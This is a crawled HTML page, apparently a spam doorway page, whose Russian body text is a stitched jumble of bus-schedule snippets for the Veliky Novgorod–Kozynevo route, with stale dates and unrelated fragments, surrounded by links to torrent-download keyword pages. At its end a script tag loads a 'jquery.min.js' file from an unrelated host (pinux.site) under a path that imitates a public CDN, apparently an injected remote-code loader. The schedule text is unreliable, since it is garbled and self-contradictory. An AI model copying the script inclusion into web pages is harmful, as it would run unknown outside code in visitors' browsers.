

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-kozynevo-velikiy-novgorod-raspisanie.html
body_size: 3598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Козынево великий новгород расписание - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Козынево великий новгород расписание</h2>
                            </header>
                            <p>Заказ билетов на автобусы онлайн. Стоимость билетов и расписание движения автобусов со всеми изменениями. Все автовокзалы России и их рейсы. Маршрут следования, интервалы и время работы автобуса №106 Автовокзал "Великий Новгород" - Козынево/Ильмень в Великий Новгород. Обновленное расписание в 2019 году. Актуальное расписание автобусов Великий Новгород-Козынево и цены на билеты от 72 руб., 4 отправления по маршруту, время в пути Маршрут автобуса Великий Новгород — Козынево. На сервисе Яндекс.Расписания можно построить маршруты по всему миру с использованием самолётов, поездов. Расписание автобусов Великий Новгород - Козынево: отправление, прибытие, время в пути. 
Расписание автобуса из Автовокзал, Великий Новгород - Козынево, отправление в ближайшие дни в 15:30. Маршрут автобуса, остановки, время автобуса в пути. Автовокзал Автобус Великий Новгород-Козынево : расписание, маршрут, цена, время в пути, дни следования, карта, транспортная компания. Рейс Великий Новгород — Козынево. Перевозчик: ООО "Круглый гараж-Сервис" Данный вариант расписания действует:  В пути; Великий Новгород. Автовокзал Великий Новгород. Расписание автобусов на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно построить маршруты по всему миру. Расположение: Новгородский район, дер. Козынево, ул. Молодежная д.1, 15 км. от Великого Новгорода Описание остановки. Карта. Комментарии. Фотографии. Расписание. Маршруты. Реалтайм. Автовокзал Великого Новгорода, расписание автобусов, Великий Новгород, пригородные автобусы, меджугородние автобусы, автобусы из Великого Новгорода в Санкт. 
Расписание движения пригородных автобусов по состоянию на 28 февраля 2019 года Информация предоставлена ООО "Автовокзал Великого Новгорода". Расписание автобуса Великий Новгород - Козынево, отправление в 15:30. Маршрут автобуса, остановки, время в пути. Маршрут Великий Новгород - деревня Козынево. С помощью нашего сайта Вы можете проложить маршрут движения Великий Новгород - деревня Козынево как на автомобиле. 
Расстояние между г. Великий Новгород и д. Козынево составляет примерно по дороге 19км., по прямой 14км. Приблизительное время в пути 22 мин. Великий Новгород.  17 июля 2000 года в Козынево, в своём доме был убит русский писатель Балашов, Дмитрий. 05.04.19 - Летнее раписание. С 20 апреля общественный транспорт Великого Новгорода переводится на "летнее" расписание, информация будет размещена на сайте. 
Расписание автобусов по маршруту Великий Новгород - Моисеевичи. Билеты на автобус: расписание рейсов, цены, наличие мест, бронирование и оплата через интернет. Великий Новгород. Все обращения будут направлены для рассмотрения в  Новгородцы жалуются на состояние дорог «Ильмень-Козынево», «Новгород-Сергово. Расписание автобусов — Великий Новгород  Великий Новгород — Козынево.  Великий Новгород, ул. Нехинская, д.8, тел. Справочная информация: телефон, адрес, как добраться. Автовокзал Великий Новгород расписание автобусов, цены на билеты. Великий Новгород. Карта.  Расписание или интервал движения:  Неронов Бор -Ильмень - Козынево. Компания-перевозчик: ООО МПАТП-1. Особенности маршрута. Расписание автобусов по маршруту Великий Новгород - Неронов Бор. Билеты на автобус: расписание рейсов, цены, наличие мест, бронирование и оплата через интернет. Информация по автобусному рейсу Великий Новгород — Ильмень: Узнать расписание курсирования автобуса по маршруту;  Великий Новгород — Козынево. Список городских, пригородных, междугородних маршрутов общественного транспорта в городе Великий Новгород. Расписание работы и интервал движения автобусов. Маршрут следования, интервалы и время работы автобуса №106к Остановка "Вокзальная пл." - Козынево в Великий Новгород. Обновленное расписание в 2019 году. 
Расписание автобусов Великий Новгород — Холынья цена билета 129,50 руб, звоните по телефону +7 (8162) 77-61-86 (Справочная). Расписание движения автобусов, электричек, поездов. Расписание автобусов, автовокзал, Великий Новгород, -----. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dogovor-kupli-prodazhi-materiala-skachat.html">Договор купли продажи материала скачать</a></li>
                                <li><a href="vxu-skachat-torrent-divinity-original-sin-rus.html">Скачать торрент divinity original sin rus</a></li>
                                <li><a href="vxu-gdz-po-fizike-11-klass-klass.html">Гдз по физике 11 класс класс</a></li>
                                <li><a href="vxu-skachat-out-of-reach-igra.html">Скачать out of reach игра</a></li>
                                <li><a href="vxu-kinoteatr-v-kolchugino-raspisanie.html">Кинотеатр в кольчугино расписание</a></li>
                                <li><a href="vxu-skachat-mini-igru-masyanya-na-kompyuter-besplatno.html">Скачать мини игру масяня на компьютер бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kartinki-szadi-skachat.html">Картинки сзади скачать</a></li>
                                            <li><a href="vxu-raspisanie-krasnograd-avtovokzal.html">Расписание красноград автовокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-knigi-chudinova-v-a.html">Книги чудинова в а</a></li>
                                            <li><a href="vxu-stefani-mayer-sumerki-novolunie-skachat-besplatno-fb2.html">Стефани майер сумерки новолуние скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-rozy-temno-alye-skachat-minusovku.html">Розы темно алые скачать минусовку</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-oao-ntmk-evraz.html">Расписание автобусов оао нтмк евраз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-1944-ognennye-rubezhi-cherez-torrent.html">Скачать игру 1944 огненные рубежи через торрент</a></li>
                                            <li><a href="vxu-skachat-albom-slade-celikom-besplatno.html">Скачать альбом slade целиком бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
